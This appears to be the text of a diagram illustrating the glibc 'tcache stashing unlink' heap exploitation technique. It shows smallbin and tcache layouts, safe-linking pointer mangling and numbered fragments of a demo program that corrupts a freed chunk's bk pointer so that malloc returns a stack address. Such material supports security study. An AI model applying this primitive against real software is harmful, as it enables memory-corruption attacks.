 smallbin[8]
unsorted bin
chunk0, chunk1
....
chunk2
prev_size
0xa1
chunk_list[2]
fd
bk
....
chunk3~chunk8
....
bk
fd
bk
chunk2
fd
bk
chunk0
fd
bk
fd
tcache[8]
chunk_lis[1]
chunk1->fd
chunk_lis[1]>>12 ^ chunk_lis[8]
chunk8->fd
chunk_lis[8]>>12 ^ chunk_lis[7]
chunk7->fd
chunk_lis[7]>>12 ^ chunk_lis[6]
chunk6->fd
chunk_lis[6]>>12 ^ chunk_lis[5]
chunk5->fd
chunk_lis[5]>>12 ^ chunk_lis[4]
chunk4->fd
chunk_lis[4]>>12 ^ chunk_lis[3]
chunk3->fd
chunk_lis[3]>>12 ^ NULL
stack_var
&stack_var[3]
&stack_var[2]
....
6 unsigned long stack_var[0x10] = {0};
7 unsigned long *chunk_lis[0x10] = {0};
8 unsigned long *target;
22 stack_var[3] = (unsigned long)(&stack_var[2]);
29 for(int i = 0;i < 9;i++){
30 chunk_lis[i] = (unsigned long*)malloc(0x90);
31 }
36 for(int i = 3;i < 9;i++){
37 free(chunk_lis[i]);
38 }
43 free(chunk_lis[1]);
45 free(chunk_lis[0]);
46 free(chunk_lis[2]);
51 malloc(0xa0);
56 malloc(0x90);
57 malloc(0x90);
63 chunk_lis[2][1] = (unsigned long)stack_var;
69 calloc(1,0x90);
74 target = malloc(0x90);